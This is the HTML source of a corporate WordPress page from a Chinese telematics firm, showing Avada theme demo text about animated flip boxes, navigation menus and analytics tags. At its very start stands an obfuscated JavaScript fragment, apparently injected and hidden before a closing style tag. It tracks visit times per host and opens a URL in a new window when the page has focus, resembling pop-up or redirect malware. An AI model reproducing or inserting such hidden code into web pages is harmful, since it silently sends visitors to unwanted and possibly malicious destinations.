_0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!--商桥代码-->
<script> var _hmt = _hmt || []; (function() { var hm = document.createElement("script"); hm.src = "https://hm.baidu.com/hm.js?fb0fc9421af3449515204aa9403bca19"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s); })(); </script>
    <!--商桥代码-->
	<!--百度ocpc统计代码-->
<script type="text/javascript">
        window._agl = window._agl || [];
        (function () {
            _agl.push(
                ['production', '_f7L2XwGXjyszb4d1e2oxPybgD']
            );
            (function () {
                var agl = document.createElement('script');
                agl.type = 'text/javascript';
                agl.async = true;
                agl.src = 'https://fxgate.baidu.com/angelia/fcagl.js?production=_f7L2XwGXjyszb4d1e2oxPybgD';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(agl, s);
            })();
        })();
    </script>

    <!--百度ocpc统计代码-->

		<!--360统计代码-->
	<script>
(function(b,a,e,h,f,c,g,s){b[h]=b[h]||function(){(b[h].c=b[h].c||[]).push(arguments)};
b[h].s=!!c;g=a.getElementsByTagName(e)[0];s=a.createElement(e);
s.src="//s.union.360.cn/"+f+".js";s.defer=!0;s.async=!0;g.parentNode.insertBefore(s,g)
})(window,document,"script","_qha",324136,false);
</script>
</head>

<body class="page-template page-template-100-width page-template-100-width-php page page-id-10595 fusion-image-hovers fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-not-responsive avada-footer-fx-none fusion-search-form-classic">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.wanwaytech.com/" >

						<!-- standard logo -->
			<img src="https://www.wanwaytech.com/wp-content/uploads/2018/10/logo.png" srcset="https://www.wanwaytech.com/wp-content/uploads/2018/10/logo.png 1x" width="127" height="32" alt="万位数字 logo" retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-%e6%88%91%e7%9a%84%e8%8f%9c%e5%8d%95" class="fusion-menu"><li role="menuitem"  id="menu-item-453"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-453 fusion-dropdown-menu"  ><a  href="https://www.wanwaytech.com/" class="fusion-bar-highlight"><span class="menu-text">产品中心</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-302"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="https://www.wanwaytech.com/xiaofei/" class="fusion-bar-highlight"><span>消费级产品服务</span></a></li><li role="menuitem"  id="menu-item-96"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/qiye/" class="fusion-bar-highlight"><span>企业级产品服务</span></a></li></ul></li><li role="menuitem"  id="menu-item-454"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-454 fusion-dropdown-menu"  ><a  href="https://www.wanwaytech.com/solution/" class="fusion-bar-highlight"><span class="menu-text">解决方案</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/solution-sharingtrips/" class="fusion-bar-highlight"><span>共享出行</span></a></li><li role="menuitem"  id="menu-item-12348"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12348 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12487/" class="fusion-bar-highlight"><span>电子工牌</span></a></li><li role="menuitem"  id="menu-item-12349"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12349 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12199/" class="fusion-bar-highlight"><span>ADAS</span></a></li><li role="menuitem"  id="menu-item-12480"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12480 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12463/" class="fusion-bar-highlight"><span>车队管理</span></a></li><li role="menuitem"  id="menu-item-12694"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/zhhw/" class="fusion-bar-highlight"><span>智慧环卫</span></a></li><li role="menuitem"  id="menu-item-12742"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12742 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/znzz/" class="fusion-bar-highlight"><span>智能载重</span></a></li><li role="menuitem"  id="menu-item-12849"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12849 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/wlxhk/" class="fusion-bar-highlight"><span>智慧物流</span></a></li><li role="menuitem"  id="menu-item-12889"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/jtaq/" class="fusion-bar-highlight"><span>交通安全管理</span></a></li></ul></li><li role="menuitem"  id="menu-item-451"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"  ><a  href="https://www.wanwaytech.com/servicesupport/" class="fusion-bar-highlight"><span class="menu-text">服务支持</span></a></li><li role="menuitem"  id="menu-item-452"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"  ><a  href="https://www.wanwaytech.com/about/" class="fusion-bar-highlight"><span class="menu-text">关于万位</span></a></li><li role="menuitem"  id="menu-item-1341"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1341"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.wanwaytech.com/jm2" class="fusion-bar-highlight"><span class="menu-text">电动车专题页</span></a></li><li role="menuitem"  id="menu-item-13660"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13660"  ><a  href="https://www.wanwaytech.net/" class="fusion-bar-highlight"><span class="menu-text">English</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-%e6%88%91%e7%9a%84%e8%8f%9c%e5%8d%95-1" class="fusion-mobile-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-453 fusion-dropdown-menu"  ><a  href="https://www.wanwaytech.com/" class="fusion-bar-highlight"><span class="menu-text">产品中心</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302 fusion-dropdown-submenu"  ><a  target="_blank" rel="noopener noreferrer" href="https://www.wanwaytech.com/xiaofei/" class="fusion-bar-highlight"><span>消费级产品服务</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/qiye/" class="fusion-bar-highlight"><span>企业级产品服务</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-454 fusion-dropdown-menu"  ><a  href="https://www.wanwaytech.com/solution/" class="fusion-bar-highlight"><span class="menu-text">解决方案</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul role="menu" class="sub-menu"><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/solution-sharingtrips/" class="fusion-bar-highlight"><span>共享出行</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12348 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12487/" class="fusion-bar-highlight"><span>电子工牌</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12349 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12199/" class="fusion-bar-highlight"><span>ADAS</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12480 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/12463/" class="fusion-bar-highlight"><span>车队管理</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12694 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/zhhw/" class="fusion-bar-highlight"><span>智慧环卫</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12742 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/znzz/" class="fusion-bar-highlight"><span>智能载重</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12849 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/wlxhk/" class="fusion-bar-highlight"><span>智慧物流</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12889 fusion-dropdown-submenu"  ><a  href="https://www.wanwaytech.com/jtaq/" class="fusion-bar-highlight"><span>交通安全管理</span></a></li></ul></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"  ><a  href="https://www.wanwaytech.com/servicesupport/" class="fusion-bar-highlight"><span class="menu-text">服务支持</span></a></li><li role="menuitem"   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"  ><a  href="https://www.wanwaytech.com/about/" class="fusion-bar-highlight"><span class="menu-text">关于万位</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1341"  ><a  target="_blank" rel="noopener noreferrer" href="http://www.wanwaytech.com/jm2" class="fusion-bar-highlight"><span class="menu-text">电动车专题页</span></a></li><li role="menuitem"   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13660"  ><a  href="https://www.wanwaytech.net/" class="fusion-bar-highlight"><span class="menu-text">English</span></a></li></ul></div>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="切换手机菜单"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		
		<div id="sliders-container">
					</div>
				
		
							
		        						<main id="main" role="main" class="clearfix width-100" style="padding-left:30px;padding-right:30px">
			<div class="fusion-row" style="max-width:100%;">
			
			<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1275363554'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1275363554' type='text/javascript'%3E%3C/script%3E"));</script>
<section id="content" class="full-width">
					<div id="post-10595" class="post-10595 page type-page status-publish hentry">
			
			<span class="entry-title rich-snippet-hidden">
			Flip Boxes		</span>
	
			<span class="vcard rich-snippet-hidden">
			<span class="fn">
				<a href="https://www.wanwaytech.com/author/testsjc/" title="文章作者 testsjc" rel="author">testsjc</a>			</span>
		</span>
	
			<span class="updated rich-snippet-hidden">
			2014-09-04T18:58:37+08:00		</span>
	
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:30px;padding-right:0px;padding-bottom:40px;padding-left:0px;border-top-width:0px;border-bottom-width:0px;border-color:#eaeaea;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-color:#f6f6f6;padding: 40px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><h1 style="margin-top: 0px;">Flip Box Shortcode</h1>
<p style="font-size: 17px; line-height: 27px; margin-bottom: 0px; margin-top: -15px; text-align: left;">Animated flip boxes are simply awesome. We’ve never met anyone who doesn’t love these bad boys. They are great for grabbing the users attention and adding some interaction with your content. Avada’s flip boxes have fully customizable content on the front and back side. They are fully integrated with the Font Awesome icon set and icon options like spin, rotate, flip. You can put a title on the front and backside, add buttons to your content and the box height will extend based on the amount of content you use. Customize the border size, border radius and have full control over the front and backside colors. Oh yeah, and you can animate them with CSS3 goodness. These are an Avada favorite, and for good reason.</p>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:60px;padding-left:0px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-flip-boxes flip-boxes row fusion-columns-3"><div class="fusion-flip-box-wrapper fusion-column col-lg-4 col-md-4 col-sm-4"><div class="fusion-flip-box"><div class="flip-box-inner-wrapper"><div class="flip-box-front" style="background-color:#f6f6f6;border-color:rgba(0,0,0,0);border-radius:4px;border-style:solid;border-width:0px;color:#747474;"><div class="flip-box-front-inner"><div class="flip-box-grafix flip-box-circle" style="background-color:#333333;border-color:#333333;"><i class=" fa fa-expand" style="color:#ffffff;"></i></div><h2 class="flip-box-heading" style="color:#333333;">Fully Responsive</h2>Avada's responsive framework ensures your content looks great on all screen sizes.</div></div><div class="flip-box-back" style="background-color:#a0ce4e;border-color:rgba(0,0,0,0);border-radius:4px;border-style:solid;border-width:0px;color:#ffffff;"><div class="flip-box-back-inner"><h3 class="flip-box-heading-back" style="color:#eeeded;">Perfect For All Sizes</h3>No matter the size of your screen or device, your site will look fantastic. <div class="fusion-button-wrapper"><style type="text/css" scoped="scoped">.fusion-button.button-1 .fusion-button-text, .fusion-button.button-1 i {color:rgba(255,255,255,.7);}.fusion-button.button-1 {border-width:0px;border-color:rgba(255,255,255,.7);}.fusion-button.button-1 .fusion-button-icon-divider{border-color:rgba(255,255,255,.7);}.fusion-button.button-1:hover .fusion-button-text, .fusion-button.button-1:hover i,.fusion-button.button-1:focus .fusion-button-text, .fusion-button.button-1:focus i,.fusion-button.button-1:active .fusion-button-text, .fusion-button.button-1:active{color:rgba(255,255,255,.7);}.fusion-button.button-1:hover, .fusion-button.button-1:focus, .fusion-button.button-1:active{border-width:0px;border-color:rgba(255,255,255,.7);}.fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:hover .fusion-button-icon-divider, .fusion-button.button-1:active .fusion-button-icon-divider{border-color:rgba(255,255,255,.7);}.fusion-button.button-1{background: #97c04c;}.fusion-button.button-1:hover,.button-1:focus,.fusion-button.button-1:active{background: #8eb645;}.fusion-button.button-1{width:auto;}</style><a class="fusion-button button-flat fusion-button-round button-large button-custom button-1" target="_blank" rel="noopener noreferrer" href="http://themeforest.net/item/avada-responsive-multipurpose-theme/2833226?ref=ThemeFusion"><span class="fusion-button-text">BUY AVADA NOW!</span></a></div></div></div></div></div></div><div class="fusion-flip-box-wrapper fusion-column col-lg-4 col-md-4 col-sm-4"><div class="fusion-flip-box"><div class="flip-box-inner-wrapper"><div class="flip-box-front" style="background-color:#f6f6f6;border-color:rgba(0,0,0,0);border-radius:4px;border-style:solid;border-width:1px;color:#747474;"><div class="flip-box-front-inner"><div class="flip-box-grafix flip-box-circle" style="background-color:#333333;border-color:#333333;"><i class=" fa fa-rocket" style="color:#ffffff;"></i></div><h2 class="flip-box-heading" style="color:#333333;">Premium Sliders</h2>Avada includes four premium sliders that make your content stand out!</div></div><div class="flip-box-back" style="background-color:#a0ce4e;border-color:rgba(0,0,0,0);border-radius:4px;border-style:solid;border-width:1px;color:#ffffff;"><div class="flip-box-back-inner"><h3 class="flip-box-heading-back" style="color:#eeeded;">Make Your Content Stand Out</h3>Avada includes the Layer Slider, Revolution Slider, Fusion Slider and Elastic Slider. <div class="fusion-button-wrapper"><style type="text/css" scoped="scoped">.fusion-button.button-2 .fusion-button-text, .fusion-button.button-2 i {color:rgba(255,255,255,.7);}.fusion-button.button-2 {border-width:0px;border-color:rgba(255,255,255,.7);}.fusion-button.button-2 .fusion-button-icon-divider{border-color:rgba(255,255,255,.7);}.fusion-button.button-2:hover .fusion-button-text, .fusion-button.button-2:hover i,.fusion-button.button-2:focus .fusion-button-text, .fusion-button.button-2:focus i,.fusion-button.button-2:active .fusion-button-text, .fusion-button.button-2:active{color:rgba(255,255,255,.7);}.fusion-button.button-2:hover, .fusion-button.button-2:focus, .fusion-button.button-2:active{border-width:0px;border-color:rgba(255,255,255,.7);}.fusion-button.button-2:hover .fusion-button-icon-divider, .fusion-button.button-2:hover .fusion-button-icon-divider, .fusion-button.button-2:active .fusion-button-icon-divider{border-color:rgba(255,255,255,.7);}.fusion-button.button-2{background: #97c04c;}.fusion-button.button-2:hover,.button-2:focus,.fusion-button.button-2:active{background: #8eb645;}.fusion-button.button-2{width:auto;}</style><a class="fusion-button button-flat fusion-button-round button-large button-custom button-2" target="_blank" rel="noopener noreferrer" href="http://themeforest.net/item/avada-responsive-multipurpose-theme/2833226?ref=ThemeFusion"><span class="fusion-button-text">BUY AVADA NOW!</span></a></div></div></div></div></div></div><div class="fusion-flip-box-wrapper fusion-column col-lg-4 col-md-4 col-sm-4"><div class="fusion-flip-box"><div class="flip-box-inner-wrapper"><div class="flip-box-front" style="background-color:#f6f6f6;border-color:rgba(0,0,0,0);border-radius:4px;border-style:solid;border-width:1px;color:#747474;"><div class="flip-box-front-inner"><div class="flip-box-grafix flip-box-circle" style="background-color:#333333;border-color:#333333;"><i class=" fa fa-thumbs-o-up" style="color:#ffffff;"></i></div><h2 class="flip-box-heading" style="color:#333333;">Amazing Elements</h2>Avada offers incredible elements that allow you to create a beautiful site.</div></div><div class="flip-box-back" style="background-color:#a0ce4e;border-color:rgba(0,0,0,0);border-radius:4px;border-style:solid;border-width:1px;color:#ffffff;"><div class="flip-box-back-inner"><h3 class="flip-box-heading-back" style="color:#eeeded;">Build Something Beautiful</h3>Dozens of well designed shortcodes loaded with options gives you perfect freedom.<div class="fusion-button-wrapper"><style type="text/css" scoped="scoped">.fusion-button.button-3 .fusion-button-text, .fusion-button.button-3 i {color:rgba(255,255,255,.7);}.fusion-button.button-3 {border-width:0px;border-color:rgba(255,255,255,.7);}.fusion-button.button-3 .fusion-button-icon-divider{border-color:rgba(255,255,255,.7);}.fusion-button.button-3:hover .fusion-button-text, .fusion-button.button-3:hover i,.fusion-button.button-3:focus .fusion-button-text, .fusion-button.button-3:focus i,.fusion-button.button-3:active .fusion-button-text, .fusion-button.button-3:active{color:rgba(255,255,255,.7);}.fusion-button.button-3:hover, .fusion-button.button-3:focus, .fusion-button.button-3:active{border-width:0px;border-color:rgba(255,255,255,.7);}.fusion-button.button-3:hover .fusion-button-icon-divider, .fusion-button.button-3:hover .fusion-button-icon-divider, .fusion-button.button-3:active .fusion-button-icon-divider{border-color:rgba(255,255,255,.7);}.fusion-button.button-3{background: #97c04c;}.fusion-button.button-3:hover,.button-3:focus,.fusion-button.button-3:active{background: #8eb645;}.fusion-button.button-3{width:auto;}</style><a class="fusion-button button-flat fusion-button-round button-large button-custom button-3" target="_blank" rel="noopener noreferrer" href="http://themeforest.net/item/avada-responsive-multipurpose-theme/2833226?ref=ThemeFusion"><span class="fusion-button-text">BUY AVADA NOW!</span></a></div></div></div></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-top-width:0px;border-bottom-width:0px;border-color:#eaeaea;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-color:#f6f6f6;padding: 40px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><p style="font-size: 18px; margin-bottom: 12px; text-align: left;"><span style="color: #333333;"><strong>Column Sizes</strong></span></p>
<p style="font-size: 17px; line-height: 27px; margin-bottom: 0px; text-align: left;">Flip boxes have their own column option to set which allows the content box to fill the column width from 1-6 columns. They can also be used inside of our regular column shortcode to control their placement on the page.</p>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:30px;padding-right:0px;padding-bottom:60px;padding-left:0px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-flip-boxes flip-boxes row fusion-columns-1"><div class="fusion-flip-box-wrapper fusion-column col-lg-12 col-md-12 col-sm-12"><div class="fusion-flip-box"><div class="flip-box-inner-wrapper"><div class="flip-box-front" style="background-color:#f6f6f6;border-color:rgba(0,0,0,0);border-radius:4px;border-style:solid;border-width:0px;color:#747474;"><div class="flip-box-front-inner"><div class="flip-box-grafix flip-box-circle" style="background-color:#333333;border-color:#333333;"><i class=" fa fa-columns" style="color:#ffffff;"></i></div><h2 class="flip-box-heading" style="color:#333333;">Column Sizes</h2>Avada's column options are integrated into the flip boxes, making it easy to set 1-6 columns. Content boxes will always resize accordingly. It's a beautiful thing.</div></div><div class="flip-box-back" style="background-color:#a0ce4e;border-color:rgba(0,0,0,0);border-radius:4px;border-style:solid;border-width:0px;color:#ffffff;"><div class="flip-box-back-inner"><h3 class="flip-box-heading-back" style="color:#eeeded;">Perfect For All Sizes</h3>No matter the size of your screen or device, your site will look fantastic.</div></div></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-blend-mode 1_1"  style='margin-top:0px;margin-bottom:20px;'>
					<div class="fusion-column-wrapper" style="background-color:#f6f6f6;padding: 40px;background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-text"><p style="font-size: 18px; margin-bottom: 12px;"><span style="color: #333333;"><strong>Color Control</strong></span></p>
<p style="font-size: 17px; line-height: 27px; margin-bottom: 0px;">Flip boxes allow you to control the color of the backgrounds, title text, body text, icons, icon circles and borders. Set colors individually in the shortcode, or globally in our theme options panel. Take control of your colors with ease.</p>
</div><div class="fusion-clearfix"></div>

					</div>
				</div></div></div><div class="fusion-fullwidth fullwidth-box nonhundred-percent-fullwidth non-hundred-percent-height-scrolling"  style='background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:30px;padding-right:0px;padding-bottom:60px;padding-left:0px;border-top-width:0px;border-bottom-width:0px;border-color:#eae9e9;border-top-style:solid;border-bottom-style:solid;'><div class="fusion-builder-row fusion-row "><div  class="fusion-layout-column fusion_builder_column fusion_builder_column_1_1  fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height 1_1"  style='margin-top:0px;margin-bottom:0px;'>
					<div class="fusion-column-wrapper" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;"  data-bg-url="">
						<div class="fusion-flip-boxes flip-boxes row fusion-columns-3"><div class="fusion-flip-box-wrapper fusion-column col-lg-4 col-md-4 col-sm-4"><div class="fusion-flip-box"><div class="flip-box-inner-wrapper"><div class="flip-box-front" style="background-color:#a2cc55;border-color:rgba(0,0,0,0);border-radius:4px;border-style:solid;border-width:0px;color:#fff;"><div class="flip-box-front-inner"><div class="flip-box-grafix flip-box-circle" style="background-color:#92be43;border-color:#a2cc55;"><i class=" fa fa-car" style="color:#ffffff;"></i></div><h2 class="flip-box-heading" style="color:#fff;">Control</h2>Control all the colors of each element you see.</div></div><div class="flip-box-back" style="background-color:#92be43;border-color:rgba(0,0,0,0);border-radius:4px;border-style:solid;border-width:0px;color:#ffffff;"><div class="flip-box-back-inner"><h3 class="flip-box-heading-back" style="color:#eeeded;">Control Your Colors</h3>From backgrounds to text colors to borders. Take control.</div></div></div></div></div><div class="fusion-flip-box-wrapper fusion-column col-lg-4 col-md-4 col-sm-4"><div class="fusion-flip-box"><div class="flip-box-inner-wrapper"><div class="flip-box-front" style="background-color:#74badb;border-color:#eaeaea;border-radius:4px;border-style:solid;border-width:1px;color:#fff;"><div class="flip-box-front-inner"><div class="flip-box-grafix flip-box-circle" style="background-color:#62a7c9;border-color:#74badb;"><i class=" fa fa-camera-retro" style="color:#ffffff;"></i></div><h2 class="flip-box-heading" style="color:#fff;">Your</h2>Control all the colors of each element you see.</div></div><div class="flip-box-back" style="background-color:#62a7c9;border-color:#eaeaea;border-radius:4px;border-style:solid;border-width:1px;color:#fff;"><div class="flip-box-back-inner"><h3 class="flip-box-heading-back" style="color:#fff;">Control Your Colors</h3>From backgrounds to text colors to borders. Take control.</div></div></div></div></div><div class="fusion-flip-box-wrapper fusion-column col-lg-4 col-md-4 col-sm-4"><div class="fusion-flip-box"><div class="flip-box-inner-wrapper"><div class="flip-box-front" style="background-color:#d5962c;border-color:#eaeaea;border-radius:4px;border-style:solid;border-width:1px;color:#fff;"><div class="flip-box-front-inner"><div class="flip-box-grafix flip-box-circle" style="background-color:#ca7b25;border-color:#d5962c;"><i class=" fa fa-paper-plane-o" style="color:#ffffff;"></i></div><h2 class="flip-box-heading" style="color:#fff;">Colors</h2>Control all the colors of each element you see.</div></div><div class="flip-box-back" style="background-color:#ca7b25;border-color:#eaeaea;border-radius:4px;border-style:solid;border-width:1px;color:#fff;"><div class="flip-box-back-inner"><h3 class="flip-box-heading-back" style="color:#fff;">Control Your Colors</h3>From backgrounds to text colors to borders. Take control.</div></div></div></div></div></div><div class="fusion-clearfix"></div><div class="fusion-clearfix"></div>

					</div>
